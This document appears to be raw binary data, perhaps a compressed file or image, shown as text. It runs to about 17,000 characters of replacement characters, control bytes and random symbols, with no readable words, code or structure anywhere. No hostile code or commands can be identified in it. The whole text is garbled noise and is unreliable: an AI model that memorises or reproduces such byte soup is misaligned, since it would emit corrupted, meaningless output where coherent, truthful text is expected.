��cR� Y(�ƔH��>�w,�5c���USV�,�6���u�N��M���-��bN���� ǽƁ=����$�(���JDl�+#֑�� ��&]��L:쳠$V8M�N�����ͬ�JD�����2^}&��m~trj�Z�צX�M�t��͘H��w�d���P�V97��gh�wt��i��j����]�͜�ﰱ�,? [��P�wɬ�	���)�ʏ�0I�� ��Ԓ�(�Z�P�R�����A[@����?���Bش�����w�B,��b;%���[ڮ�d�ȇ�H�����ѹ���A�f �N�.�82���1�K�pP�e��9rd$�=��,�M�e��H����<�C��C%W���礵3^�O_C�pBk���8����F)���4���d{�	I��H��I�Όq-���6d�p�F�;;Yt�w��H��8<!�ϼ����͵�/F���eF4�V���L{��P�h��R� I��%�9���D�*�X!�|��[^�b��0a[ۏ��=���g�]�w_Ɖ@
�j­��$)^�/[���O4����
�
�3Su�ɀ"ӈ��î������},K�����{�R�3�<�֭���ݣ�,X���A%�6�a6#3S�g�C�@~y���|CWv�0H��8��q����u8D��`����L��t�q�D0�;�:�  �'����-4�?YCi1o�0���G�	��,w������|��|(��Q��.�%v�"[/	�ث /k�.x$k����'�3���r���w�=�32�8ӻ���>�D�Lx��l�/�4@���PK�8"N�4&*�?���Ҟ�c�;R����H�9�pI�� X�?1R#���\��8��8��JIӂϘ��p|���P��z���:��:t��p�0�1:��0���(�����"��Զ��(�%�b0�r�����Qځ���������B�����7H�����h�mB�Y)w���*.# /ɛ"��p+��,��2Ĕ�djL�c��z��ګ��D��T��dw��l͘x�4)���3,!��� ��DH�b��T2E����4L8�q8����\�4�0>S ���m=p��@4e�`��ܚ��5�A#�R��Ѓ� �J�:J���d�R�r��
��A
���.�Qu!� �%l��ڶ�;��ȥ�(���������tK�L�i������
 1y��ئl�~C���-�*@7�3�,�*y +�����"Q�ߔ�+C<�02�t $;���'`*BB�1�������$�<�N�3=�*w33��=�C3C<T33�1�
5#�24�3T��@�A��l�Zq���I��@S"<���ki�o`<������D�YK9��?�ԭ��xP�{@���:�dO�k��R�~ �_,�AO*��t1:���F@�b��sE�����_�Q�/�Y������L��Z;����0ɫ� Lô���B�¬��<t�M»2+�ͬr��.TA�c/��{B���?a�?��ҽ��t�C���C�<��Ӹ՛w�Q+*"�HkHS�AIY1
`���l�������DL����BK��#]Ė�	��DT�Eĭ���d�J�A�P��@��dO_�����L���E}���Q�K�.�.Ut|�⨧ť]�1_�	�r@���%�p(�����1V�� �(�b�A���k��l*L�P�y�=����@��*��r� �-�B����!9�d��`�����v,��Y*#T�%���&t'�N3���C�C+�]I ��"�뢆�w�mq�G�����>N�ɜe�D�9�#�V�Z	��Oj�� ^�0+�8���P��h��*��m������_��_�e���J��_�e=�9�Hٌ�u���E^3�	��������P�v��=:
���� l��0��!@��%�}�j��������Q�U:�9�� `ۺ��[c��d� ������P��M)���3���+�\sS ڜM�2��R��M*T�/���A\�(� T�vԓ>�]��X'ؽ�u����dw�u���߅8�2����=��5�H+8�D@�VY�L��M�X�9�,��jI�S�WI�� ���
���+C������ц�G5�ÒZ�@���Z�TO�Y�3�}�~h�����P��0C
��QņY� P�*�������%�`0��^�����	�p��̿U�c�Q11c�11�*ٷl��؋�,���B��B-���*�Re��~�R���-��Ԏ#]����RR"4�ʃ$���͈��XܵwS�C�LȾ��K�O)]�X�c2MXE�i0+F�I �,��ޛ��@�#\9M��9����
���PI�8��،�،� B?���sԬN����`��UZ�U[=�]�:�m�PUQ�.���@C�w�0��(���?����k�����^�%nֳVS:�[+Ʊ�ѵ�<÷l��m2�|u�|�׿,p�t�\+�s�� ݄�-�vՎtDǊLR$��&�m��h8�X:�XC��=�Å��P�0]w膦��M��u�4�XZ��!��������� ����ȸD�{"�C�0 jɞ��YCl
�q��Pi���� �v����O�0T�~�{0�� o�@�ꪭZ�4?���ᘏ{Q?��Z���G"��@�P�^����%��A�kM��Ι�Q��Vo��;9�z���/e�� ɫ<k�lz�&��Ƌ������ ��"7��(fA~ͪ�J�!Վ�x���h\��m=��1b%�]���n� ��ݔ�(�����w�^=�=��-���"�j,�i�I��iHhN@c=H���!�O��`\�E�����fi���h!�M��B��0@�A�C&�D.C^dDV�F^�C.�5V��j�e[��[���0����~`�
l�
Zr�
��;�J�f �`������`�k]z.���`�a+������� ���y3�k2����K|���Xql�y�W(�͕�}����'-��+DWp��%�,f
-�b#�b�b���1���r29�N<��'\w��h�ĸ+:^�<.S-R�=p>�n�V�M����?���\cC�#��9��nJ�(��X�K���M^b?ZT�C��iYGtD݊����e\F�\�5����k�������'e������>�re������k}ھ6��H.��%���[`=%�c�d5�� ef�gV���y�g��r4<�A\!�We�R|�}�g)�\,g�M��~�t��B$ݓ��X˱�9��%Lb8��>9h��Aw��\�1U�2%�Ձn7-�tC65"�5"�u>n��m�9�c�O�V8i=؈Jn�?�p��p��=���0YE�J���X$OgPC�_	��z�'o޸�y1��:Pn���`U��������{Y�(�%��V��V���jp�f]r����of`���P6U�1�GV[�x��B�����q�'�����`	znat�|/� }t���Ru-7�>�r��)L�.�-��ٗ툇!�vG&����8����;]b�(�=��5�� ��w����Kx�=S��/�6E�[�n$�y,n᫹5��6v�h��W�z���Xi��t���p���j��?��5�/O��C�� ���P�\.��7�h����k?�p���r	�#��{U���𼶻���׏Euށu�ou_�����cp��ce%� �ʋ�a�qf�����q�h�W�R��RˍB(�|ğwvqp��·�xg��`�����d\{���xMtwMՌ�����<��(ȘuȜ�	�̌�w�ʔygj7��r�t�銂�� (H������k�����j�ƌ���L�g�������Q{(�������
ȹ����&�mb�c^45�~�(+w&��c>����N�9W���j�Pcߧ���bp�&J��fnD9_PV,�pvIX~����fD��X����R<\"�;�ER��#�D9�Y*�?�U�0`es��R,�knd� l���N4���X����S��XZ�WVu�<�L7�vR�|_^���6ur{y+%+w���<�W*��z%đ�������
��舘��h���Ɍ���Ό�,	���X���h
 �jJO(xIO��tKχ����vˀw�����V���4 ����*����+Ū�ϊѬ�~P�Ц;���ɽ�΍d���a��"Q�˝1�͐�\[ϩ�,��6��ϴ�%|���u���
u�Ʋe�ҷe,�
���ʥ�a��՜]ܟ���m��b��E�ٴ����#~�_��M����ռ���eM_��dH�{�w�A��>��Q�G��������� ���P&e�&�#���E��>9�U�ž��k�H�����J5[���7[��7v.��h�/ՂW��t;��xA_V�h$��M}mE�wloW���	B���z
������°��9K���y� �`* � *(LX��^�kΖ1뗳v��۞+̢Ql\��!<����ըZ��Rs$1�S�=��͇�\ΔM�I!�49	��tq?(��[*#��̉�����w�ی�ab/>v+��-�^!M"�}������#�m����1�~ߊ��F��,�:u�A�p`��[�C�y^*�t?A'ɳ����=-#��45S�g���OUT6u�{�q�����\�����V�m��L_<�7�Y�˗�Y�Oz+}���QA��� $ɇ*�D��(i��@і�*�* (H�Y��+Y`��RYZ2���e�����"a@���R����}��j�D���-%��j��?���`��n<w�7u�	2C�H���U�ٳ�\+�ߜ=��C\l��%� "��A�o�-�XMݕ�$��c� ���/�4«`�9�����O�t9�i���p�=�%[�:�SBz����H�$0ſF-&�>#�f�~,�kt��T0����䋒n�O� �Dy�k�bs�s(���Hh�E�K\��s��_8M|����ķ����������톰���l(���
�P��������ل�L��  �v����,�¡��R=�w��b�6�K-���Cx�3�������ә�
�`),�����"Z"\��STl�0����*�(�:O  F��Q���0)(��!�ۢ]���b��+m�/1D�Ƥ��]������ٱ�e��@։΀#Ȥ��L0k��l���/��	a��#=�Ŗ'����nr�Ql�Y�-�\�V<��9d�5y��hò�Ƨ�����\`��^_��*EP�\k�y�j��sWv�~7�+�pX�Bx�ۊ��Q�YQ��� w���ZȻYI�������l���Y����X�����+�$���Ꙃ�˖��*��ͧ�Y��9��t����.7� �wsZ��0���[��#�H.ʈL��[7�Y�8��O+t젖�D(\-�-!�}\�-�ݰ�����?�#�C���B�o�����%��m��<��t����]�l��H�h9_��'(tc�7]�����#����;$#'�$�L��BV�[0d�(�6�x��b3����Ґ���w��mp-�uKn���H���?3�o��Ɓ	a���sFm�X���&���U�t4����܄��3�A�"�,����J)��brⰚ�'9l	��PL.���� tb�7��[����7���T֢��R%��Y@��xes�0	Cj�?�\J�)Uf��	J�����@Ș��,P����;jN��-��ѝ�;"�&B�������5pm��X@������I%D�^���@��hA�t���+�[�
����D�P\����$w�3к[HD&L��L���$��Fi��s�����['��{��n�u��7��Ҷ�wrvJ�������|�����ƲɃ<X�U�I��J��&�e�& 2�coW+��f>(nMR�=��_�̠��u��b2�P9�����,r}�<s�e���H�&�	;e�C\���ә�o���"i�yK��7	���*BTnO�?¥���a*1�)��}����;������d,�ED�f����
���w(�7>nl}�_-PT��g��p�~���O5�hY�K�(G������[�\�tQ�\���D�ȋ_5G]���Ԅ^U���LQe޼@�O��S� ��@� �5�Uq��I/m��a��a����iY��=����j�[|�^�V[$���i���[�9A�	���2i�;V;�<Va�=��JA����S��M�d�(Ӗf�fVg�] Ɇu�y�]H5Ya��J	ƭ�T{K]����׈'�j��S/w�J��N�\�T.P��ݳ��Ճ����u���١9�Ga�X�0��H3t~�������t������D���J�U��w�(vT���țK��utQwt��b��9�w�XRu�
,�C��������Q��z� P�y�W�߇R�i\@'1҇�����A��)�a�[������lA��l���)���Rx�`��.�a1�a5��c��%Ŗ�Y��|)f��g��j�j-x-���T� P��E٫w�	uA��]|m�܌��C'*���O��f�N�WA�H�H����y�>�r����?���XF��
FM-w=��|T3��~��X�Y�ϊ�����i�sȫ\[ϻ鄰hK�L���_�U���ռuQ��X�k�����畘B<�4��H�Q��~(�yɖ`��.R�~�\�����������[�������e��J��l�Ԭ��ȗ���I��V�)���S���alAœ��9l�%���1=�*w��&��mL��Ɗ��f��ۉ���I�F��MoM��M��W(숤*ЍZ��m'��4�ޢ�:*m$W�G���?��E��0ί!N� E�����r��K}��~H띏�.�� Gq�s���[��J�.��D�[�ʼқN�a�v��fϱ֫�p^A�������pU��V��:@���WM����\�8@�b؜�i�|ؗ������l��/l������ܟp���������`	o�N)	բ	��w(/
9E�J��@l��V/j�j`o�f��t���z����Wє��̬���ؗ���'�C��{�QN�`�|BA �ԱPܚ8��ڈ�Q�ǊHNU��44È�h�\ �i ����FZ��+pl�J,H��a[��(MOvd��A�M���$����k�ɡ���&h�&����A[
���Z�/1IU�F�KF�WQ���Y�4���\�<���[<��z���V�m�����,8������bol`V��b!�>w1�?�1�Y�QVƁ#2�!j/��e�l���ֆٝи�{)���זY���*c�~qM��ԊʤDI��pu��L���Q�eʹc==���D*��Î����DC��k���k�#�DI�aڸ���Unz�\e�֛fO�Tc��`Nʡt�D���RaO��d&��)�LՌ���Y�Z�J��d�bۇ�zz��V iY$�od���ŗ����]��8�g8�Sͱ�X��D�o�̷(H����G�<wu�<A��*��=�>%��HV����r�� �Bӟ�x�r�"��xy��-Y#��z͸%^�`Tb�l���&Ъ���~�����T��:ښ� ĐB�����z���Р����J�$�DC4�����t����l���.Q���x��,�[��_��3.����K@�O\Of�HNG�ZG��y��̀vG*���f�@T��D�T�!DdȨTD�U���i+��'N��OZROR�NBR^_`҄ԁ���d~V����w��E�g8g�`d�c'���;=��ړ��u��T�� /�T/`��Il�E/�Υ�#b�&b��e��*H�jn��
��L�:��}yM&l͊pR�IA�Y�L�����Ց����ɎLx��?p]*m�sB��J�D	���1R;�c���Yi�6(�H�9妝����9���.��iˎ���9�Dby�4��怖d*A��@�[�� ����$�E�ʆzy�py�c���Nd�v+N�$`+����w�z]̯������D��[�:Z	��b�X���0����=�	�N:Ҥ��ȥ����I�� �%|i���ȴ\=��K���Ǝɴ��|}�cH }/#V�܅�zMYپ
�`��˼�-܆�M���C�x����Q�*�����@W `yX*��/g�O{1���{���7�iQ�����_Aσ.h�]�Llcb���+���Ua�^Yc�9���
D���_�ߖ�$��ʗo��G���H�����hw�>�P[�,'�͹�*�,�V�faCʯ�9�	����h�x,��/߷0S0)=%��dMs��J��B "S���ƚ�kԌډ�#�8�{:	ͫ�{�����c|"&T0�]�ɀ7�9F	�ON�J�<�h>�E���A��
0AL��ϵ�	�1�ǀ����O������c�[��+����D��D̿[\�(6�4"���+H�dB��:�-!D���E(ɨ�	��_��g���M��'�����Q��2�w�A����[a����.�H�ҩ.�gC�������ʮc�9�b��FR��R�0%?=��%�%�W<=�wKĮe��Y���g	P�؂����Crd$p ĸ{U)��I=׳K���P0cd�d����;'���ՉC&��	0���#�늟HK:�'���TC�e36Ȧu�7|ZoQ����1�|��n��5��?�.�O��ιI#h4���ϋ k�%�����r��Ig!�tx��.S���ؖ�z0!4?ų�!wPR��i!�zH��Ҳ[daگB������门
�x�F^A$�=%����S�:E|-AI�eE�?q���Ǩ�*b���B;/nLb$�e	Z��F�F�]�{���~mM��mD�8��T�q��{߮�πɱ�	�q�-~D�����h3'���t��7�9��[����up�*e��1kK�,�6�n�H#߼\�[���3��dZ�z�DO(�mf�X���Z���� ���R����_Ň�\��_ܧ˚���2D�� wO��2˺��rAZ�9����Iޯ��ɨ����t��������� ��J �ٔ�y�����̸jkM����p�����>������N��:W��Z�y[oG�ku�Bi�Z˅6�B�"� �%��n,��C�5�}�P��'�Ӟ�R<�&8��AP�h�؟�0�na}��1���ro�F��Ƃ�x�J�A��ᄇ�����d����)������]+��h�V�.�������f����K��R�hH?�ÏҲw�X��YT�{�X&u���eY6�w~eC�p6%#��u=���	5s~_ _~fU,��zO�v��2�'3�6�*���Ɂ�H�N���X�J��T�����tOˇ�bJ��@���� 	�p���vI(M����M�waK��q(����r��sH(��d)��h`�Δ�d�O��h�A��`
C��̺�̘i�
��� �: *�Q4 �jd�������:{��$� �X�r����+���>�$�B�,���,�w�"/"�`"$>�@��6���9:�%�եC%>V#92f
c^2�B��7�e��0���~�ę컀�FE�;�-D�Y$=^��߳�S��+��hqۙk�0ei.��U�V�ư�ӆ2n;7�8s�3x*Iϳy6�m3�f��H}Tsg�b`���*[�7�vÐ��x3���)���ʁ� �ֺ|8���~H�wY8���Ĺ��:΄��yN�|QB�݌R�*w��ϝ.9��qy�*�dK¤�`�æ3x:̤1̬�	��w�)�] �T��+���+�{4�Ċ�X�uS���a���bY����y���¢� L�B�)��ƿU����<B�8����wO����%>���ħHC&2|�=��	u|�h L����F���:�'E�<Z����%�������1lFſV�.�O0�>�/�n`=�j�S��d&I��3�3x��O(|R�g�y�+��������|D��c��
���@����N��D��X�D��Y	�������*wu ��[F
,���ϳY�@*.�E��`��\�����*�=L+����b˟��PH�w�R^���>AŐ���
��]��C�z/ȉظk)����B���T+p�1/���a�o�/Xu����]!��]9"�&�U�0�ɦuH�&�_#���7z]����ΙA��;O4���&$^�9�C`).�]k^}2(H�\���Lߔi ��A�5Rk�~�/`Y6��7U'��[�w�>85��F���b]��8w_�O�p�����Rh@���eh�	�
�ʌ;Ǡ9��􊒊���`�Z)��˔������`�����,����=�t�㮲�*�<��:ї4LZ��)��@j�1`�>U���ېa�/����k�~~1�J���DQފ����tk����Ǒ��#d�b�/�^�z�,Ud�]�h���Uz�q3��g�M:C�Ǻ@�.	<�CFP�8[���1�0�ۙ�_4@?���b��h���2/��p�4K�8�mwQd�w[���$�G9��C'�{��{�@B؊���Tɒzq�@��ɴʣڠ��(K���M �8��a����� +��<��R������y,����3<�yʅ�8�R��[h\�ꬫ�l���~|���p�\ɩ��!�ۃ��/�}!�}��%��G��+\aJ"��z��5�e�QATamߛ�D�{
��[x�_���V�&���)H�@���PY�j@�x�;����K9[���򽏵jtwKn���������*�b�x�g+ǉK�{��G�H��{�˴;-%@� ӆ)��tO�vIG���0M}������j?�����Kz�<2��������+w�p�ٯ�y���j"?�>�t�feJ��^�Ű��T�2ۈs�H񳫓�)��!���:p��p�:�l.����mJ(C�a4J�'��L8"l$���T�#��tz�M���������5v':t#����V��:��ЬȪ��z/�D`41|ѻ��w��|�[�)���3Ѧ�d	�{��c6p䞔���O��I�������J���̠ro(Y���`��8�Y>�a�nD4`=`Z�+�% ��̵b������K�*&ӡ�**$�i�T�_1v*Sz �f��Vx,���]�A��(\	�:!��>ܫ�����ylS����&��#��#̤#>��03���=j)����'���!�WD���4g7ʧ�Xz�,��xӚ���.y�jX�l�;B�>����_vK�^��M�nw�	��e@!;H^�1�g���N9Qz�1=/+����R�p�FTx���x���+m�����Pz�.W` ��c�"\��:f؅-����,�����JȊV�eZf�xCV�7r#7�e/j�%��gv�Q��
���R�Ox�Dx��S��K>"�M#ZJ�HBݢ��X�����HMR%��N��B�'*�ܪ}�O��Ԉ��0h��ǋ�A�h8����p��	��=K�'����^��^)�HɖJd��Fw�*�qg�D˘���F��h��H�.F�.���j�t�(@�?�X�@��B�ĉ��H�lA�Z���Z��,l��L� �Ͼ"\�I;�b�� r��@b��4>�-CX̘B�9�:��Z(���6F̋[���l�P����t�P Ez�Q�$g��ِ�x(�".厍A��Ę����/#����ĀcJZb޺�h���aM��V��d���}o�%����̀�H�?؀⇛D�����F�U���fiPw���s�Y�ex�*��3뇏̘���n�(Gj�ٷ�����	�`��Y�yqz�jaml���ʢ�|A���`����ɪH��I�@�Ncܢ�Ǌ4v���	��3�����E�F��̌�2�����D�,���b�:���(������e �v���� 
E��g����b����!�"�'��m�?E�>bܨ��@J���T��十h"���^%U�K�����ں��"�̫���N탅ꖈ	��k��Z��Ȼ2��+w�k��D$�l녟Np�.�\j"+�?��d8�>��xO�s/�Ak�b���@����z�PˍX���㣡�CN莄��� �[�vJ�?����2c16���L���%����@a0C�TZ�K����4�)�B�]p:� ϘI��(��K��)��ȁ������\����������|������������S����Jg�hF�������S�y�g�j�����$��Z��C�����Q��k��%	�C��d��w{pj�m|��f�����ʺ�����G񖺰��H�/��)��˯��ړ��h��Ar|���F`+�YA��FH�F^ĵ^��*i�qײ��Ժ
6��6IF��p(I��CE�I�2�m@�^�>���9�ȀZ��ˎ���6�����9��lv��;l�<f�v��$��i��柱E���Z���(���zc�w|g, H��(�����^臞�=��χVȇ�~������i�r���$	�����~�^�]�w�X����Y����a��^�H��=��:К(�������^����D�>����K�B)���0��(��.��=x���)��;>�{�A�LM�=~�����tm�j��+ߦH�N��eH�x����AB��ڦij�ꪎ������� .�qB[�u�'����Y˵�=F�nrB!��c�܈���E���zȴG��������Ɗ(FH�v)�O�`��)C���C}����\�������I�_ ��\wc��a4&��Ŋ��XH��I�튂��7��K?�kE�M��ND��
�[ߧl��k��k��m�E��n⊲i�^i����1k�jhڹ���hWL���ɵ���.k��E^�H�[���C;l)�E�B�r���fi��]ך�\��
��'	����H���DB��J'Gf���Z_�����@�cĊv)�]�L�Ǌ�,��Lv8#�
+�"�)����� `�>��0�̚��4�)� ���i��i��h�y_k�wV��~H�و��BK�Z��������1�hB�q9�h�=��������辑��p��)�U~������_V��W[�i�j�0�0�6d�Bhg�ޅ
q|���0���0���b;����K�<��ɼ@�����c������B��I���ӑ�`�y�� ̡X�8L1� ̥q���ΰ���9�Z�  �zZ�=L1��͈B�_��ĔȖ��&�}�0艞)�R)��*��*�*��*��ǯ�����Nʣ�+w��q�C�V�,�+�ڻH-ג.��.��-��k��(���گ������]�Q���6�؉�(!!7)���"��߅�����C�~ȵ�ζgD�N���r�%g��bO�6hG�&�k6��I�ȈL��0:l;=��,������b��b��v	(�@��N��H�B�����m���@���vڊ�B}1���I��E��+�[� h(��]¬�p��Zp�,�C�ZHd (�����1�1w1S1�g�r)-�H2'�3;�3��Kۯ�4K�4O�.��5s�=�3Ӓ2)�5]�3r��(�r5iS0��6k����)%���X��N!�Y�j�����j�r���0�	��p��H����j�`�C��F�����N���q�;&I���Mk� 2���ѭ􇵐�D���L'�;��[˴y�<��ca��,�*�h-3�P���3����`���EӅ��I,]�l��B�Z:;Ic�Z���������L�Nwc����aY4D��P�.�h�bi���؈{�G-����Y�UY��Y�5Y�UZ��[�uZ��[ղK��2535�U��7ϕ])�(��Eh\��^��^�U^��^�U5�(�Ȉ�����K5h]��S���^��xi�xi�hr!놝v�I'u �LR%��>U!	(��n�,J;�1�K��SO�MR	2�L�l�Gk%i�
�I� ��9�ɀn�f䶋�Lai&g�Z����3T��da��&ʄ�B�H�lɖ >8��:�w``�nG�Vb�e�)�,\��X��y��+��\(��������s�w��2H�N(��	��,as����b+�b/�b�].��c;�c?6^	��b/Vby�dKb9
6�u_�H�Ud+���(�Jɉ�haW�bEȉJɏ�ȹ�臜�/o։P)�nH�u%���I�lR'���z�6S	H���Ǫ���v�(92��I	���?������[k�(�LM۴���ǰ��~�W�L87�ȆYkT�=h[��0��P}}[w8]����内�Y�T�:#:�ȍ� �d��lɊ\�l��F���ʫxE]����v��IaV�j�>�(��δh�Č�jW7����@k�韇�w�P�֙Bȫ��(N���t��,@����-B���j����uۈ;׷���JQ��D�G@��\ �+�KS����ܣ�uiFV2��6��	���܊K�����R����N��Ot��.H0Ȭ�џe4�_�/���M,K_(�
yP�j�zHAK�׼���wv^�R7D+7�ݮ��$���N|��c�7�E���3���t��=TX��.���0kY��zr�c��v��s����X�k.����)j��&U3����2�*�/C/��p�	ɗ��˅����(|XK��jW
�xy��wp�i�t��ć(H���(t��ʎ�j	Ɋy�ؖ���hʊ1p�	�xE���k��v��ʆ�l��Q������۷�}�[ΨXZG�w������H�<�{D��ƍ��yG��"q��t�K���
w��w�ٞ�wݕ��!����5-���d8˒ f��*�!]��9�;���r��m���A�"�ӽ���zn�� !N���R�Aې�iN��u�&1u�Јc�Ϥ�_����_���t �Uj��p��z4{F�'�+V���N���	���h�����\��@�pvk) �6i��~����
��� ��M��J�(Φ�X͒��̀����@���A�E��t|w����Ft���뻀�[�X���Hwȝ��v��k4�Ƶ_>�]���҆`1^+Rm^���B� FX�+w`]�&���/i���Or��)��b� ���� 0NR]�!���;Y'2�8N��d�h�b�G�S����ΒRqh�=�1�ّ_4�G�o<jʙj"H��� ��2�h?�����j6� IumS臕��D ��ZK7���DI��d�4�= ������Mw0�痶,�΂����rb'G�s�Q,YB�>d��|�mDux�m�rg��H�i���
�,�ew��BN�n|�:i�����@���uK����5�2��ꓓ�� ��
�4����=>P�.�e��kD8ɾ�(��pn�]t%
9�E�*�A���6:'�80h�������}���������P� ��
�p̖T�j���+��I����w��F s(#�v��5`*c}���h�  _(����w�Y�{�����H��4�** ��͸�Wʶ����)�gxP�TB�"�����z�u�����λ��A��r�(�H�t���w�(�Ky���룗��'=D���՘ݾ���@�����\���#ͥ�(��B�:�/�@�Q(ʖ���#��S���h�E:�;��N� �j�i����^l*	M��ϊ֬KӤ����H͖����h+��h΅VP���g`đ�(����HՖ���� ��h�	���v����@�<�	�'���|�̪���H� p�A�@��qlŵ����F���G^<"ݨz-D���=��ZvVB��h�x�@w�q���m���ϵ^	�j���Sh�u������1å��>�^�1������>�1x��Z(�^4�&�UPxK�d �K�b�Y�9�����X��6˖ po�.�Vl��TZ��))��tK�+��*�"�h�X)����м��˖�r����Z���X�L�}�I��"�x��,�5���f\�C��K�z���D���4��`I�}�{v{��'Ϳm�Ʒ�] ���:�Hy��H���9ה�$D%����Nw�ȍ�� Z�s��㬔�Rׇ�<������x|?���BЋJ]�-��⬦ճ\Ӑm��yJ�(�����y//}�D���t˅����3�)���1�0�Z���$��)3I�i�ބH����k�,!��`�ﰡ�Ɲ�±���o�����j��h���
��R�o����B+�� ���5���}j៞�h�� ��u�ĸ��lQ��l�(�w�I3�p���=�aJD���鎚 N��D�w�C�V|��ﴛ�����|/��������Yٮ��8����,y:��I�qʍ/��O�QB��ۅ�C򑦣t��1AF���j�'��@�[��=�ˌ\��j��G'�ՙ�艃8j���I������h�
���~l���?Zy���U(��� �U��	�*��	��E������X�ymٔי��e҅��W�y��U�/���:��
�s��b)`��JN��4�t�d��T�k��Y���p�e�-���g\#w6V�ё6����j��9��^-d��w�O���h���ʛ �"���_�
ۛ�^�`"����$}˰CJ�e��G�NT�Ԙ��(H�Jh1�F�ryd��c���R������|�������wq�����1���\�ܯ����?���[=؅-�Ey�%���9�Ԯ��M�yʏl{����T�ڢN�K�����Y�fJ�����8�O����]^�/�ͽ��-�N��w	ݙ[���R���n�^
��y�*ߙ�����#���w���Y�9���z��m��ڻ�9߿��6���̫�Kl�f��dH��z�?��j������������ζ��.�� p�(X�l��wh��H�.h���M(0X� (��̚m�}��$��w_�v߅�Ћ���	���L�X����<0�ѯ�7���Y�#Y��̎�i���P��/�oX����w���Ȍ
I�o�?��4������ۆ���M�o0�n����Xuy
� �>�� ����I݇������H�/��F���w��a����5\����Z�6l��˹�6�ʋ�	}�	�ķ���z�dx�dX�h�F/��1�Gl��i�ȸ��z�P����h����)����X���h}�UyŐ�LX��ˀ ؃��X�.��w؇�x�/0u?�sO�wH�K}�W���s��TʅS�႐�Z͔����?�Yx�#���lɎ(��Ɏ�ؗ�i�⨇�ȋXڽ��1��዆��O���i��W �o�K�̈́n0�0M�g��x��z�񕎨�w�ݙ�����J��؎h�[h��a7Ѻ�x�y�rN�=����!5o�����Y��J��x�����Z��	��K�Y�Ŗ��!�}��<��8�@�(����w��:�[Zٍ[��H�M���w��։����X�x��((���z8�����=���~�Z-�AM�w�����[�츟�N�b?�����(�ȋ���wX�j:� �_��=�������	�uZ�o@�n@��]�(Xy��tI�ۂ�������w��@�.��y��PH�.풬���� ������i��I�	��r�Q(��b�Q�ϯ�<�p�Y��I�	����<�	��..��H�L���湋��
���v���������艏8��((�r�u���x�K���=�J9��a�z�A��(��q͜}��H�]
�c�g؋��
�%%����z)+iЧ�)�U������]o�o����F��.q
���x��#A��Iݹ
�S��Ȏ����w!���.�8�i�i����Jq�K����9�����ޙН�QH9�CM��؏�|��
 \|�E� -�����œi�=!ʎ��m��)�c*��r����K�+r����w��&�#����A�X�/ꡞR#;�XX7��3ڐ+ɢ+^�@���{���D��������y��2�4ȍ�P۰�9����ܪj��Ҹ�������Ƣ捚�D0#��p'à�m^��������2!��⢭�w������:�8l�=�����:	}�6o/4�������|��Xˌ ����E��y�ھ�9;���)��v@�����\+Y&��")�Zҏ/@(c#(t��x�
ɡɔ;�>1�>���H�$J:>Dʽ�l���똀�� (��؋N���_�%�(㸝���O�0��ߨ�*Qk��,ab����,��'#A�πK'1:1_�4���1�wH/#2��L�i�u~�˜��39��N9��I��X���ɋwȋ�ws�~����@�������]_�^�;��� ������h�舐 ��Î�L���6Mh�4��n�"B"��=d�#w8�=Ҍ��1�~�7��_�*	�$�`|�Ռ��X�*�'����؋x�%/$��H��س�ҧgz���ݕn��
�K�J�40��"Ă�z�K�@�0hJ�tJ��'!�(��i0�0x$�M��(�w��$ES��?�3�t��)����09�.��P�;L�i�g���� \� �N��F���5���w���]N�
��H��a���5�M��M��1؃�\�(��#R"��@eC��H�o����ch��At�\��,*���a����A ۑ+�%���x(�B
h[�h����;�ۼ��vy�����,C� ,���Y���'z����D���h�<t�*�
����z(K�XKT�_����vΜM�>S\F�⮐!9��Gwh�Zh���ɭX���_y��� ��;�qGю�{�^<�m�1�򎨉���C�J��	w��z���9ּx�'�=9rY�o�1�͠U#�2��Ke��yRZ�H�n>w(��hA�y��H����.�B��%˅���T�����̀�e\H˘p�"��}C_n�M�(S��u���V�Wo�0�t�R~�zJ��ܪ+�>�S����_�25\�@��(�����ɮ\1���6/��ZF�P�h�A,�멘����{�i� ^*�iG��Xk]� ����8�*u�d��$Xbo��Ҝ±P������=�r��Ќ
wi@+��Z�Ke��u�+���@�������؃zX��8��BP%B�EB���R��Z�Q�k�܏p�1c�d�L�g��{5��W�:�e����Ę���������/[4!h�y�-f�����=��x�$��Ɇ$�c�f�^��yމ��;�9�:������F�FK��î�Y�7��ċQh��G�`e޻Q�v�-�\��[\�=hQ�r��Ȏanud�OS����͚���1Yt���X(8R��8@;��w6�L�IUSH����W������U�Ȗ�ry��،ӑo��U�w������(
9D��5\�>�
1|����X[�&g2\6��
�O����P����<���2���hZP��(��G|�0�H|�(Ô��Ҩ��'�<�yȈ^x�瘌�h���~6c$l���i��τ���9��ȓA�ꀕ�j�jȘ�jZ��ҙ��p��Yj��\p\pԮO�D$�X�0諿O��OZ_��%�3�S_ȿ"���@~66v�g$ȋ]w������ϔ���?����8G�N���U>�i�c�Hiɍ���[5��؏�t�ȥ\�G�h�HH���D;�������a��^>�������O]~Eu�a�
��s�s ۴͖�A��@w(��i��)�(H�w����i����Y�Ϩ����k�k�ʀ�<~9Wϊ����H��k��jED�
T|�o���8��`7�uu�)�	)�i����^��<��yi�%�v�p+
��ׅ
%��S��wN���g�w"�Ȭt+c��U��\���'訙|�pWW�����4���O���A�ș���hP���à��V?� ���K����  ���������H����� yfӑ�h&���R|�"���M=�Q?���e�0��Btst�'�};����NϦ�=�Y�8�M�@�\���ȍ�������,���,��p 	�v����JHI����̶p����i+��`����\8ǸdK�2`+��rHH�{�ʶ�@K����Y(� L�wK�s��A��x	��l�i�>Q���X�ޑ��L�[��^�;ž����T���*[E�ZT`��v���ɉ�hG�m�(�Ba!�ϗ<Y�p,<�-r)�'�N�,v)�,�HB��H�`��E"h��գ��N��n��p�cC(H�%8A��9M��$8M�9�X�����d���3~5[�p*Smh(����6�JX,�U𓆰s������Nk�3`&	�=�2㊈�h�^�'�����'A����� ��J8�w��HP�ޤ�8�܉I��L9�q8��ʄB�ˆ�d��������h���T��2@�ϫ�4�Ϙ�$�L��:���Y�	y��d������2�7�	�Y�(�	��,�?W�������3�J�Fft���uS)���4�J��� �4�@Gȃ��A��������E�<{����2q�b�sт[.>�̽`D�ʽ}�/ҕ�%<��ݒ�U2��j2/��d�m&5~b�����r�'�Y���K���*M����xDw<�;u�`�����Ϛ�aJ���PEi戋�i sO����@+�W ��2K����U��I0������C��rͤ\�8��ؘ�\x��H$ ����:w�`�����:�h*��
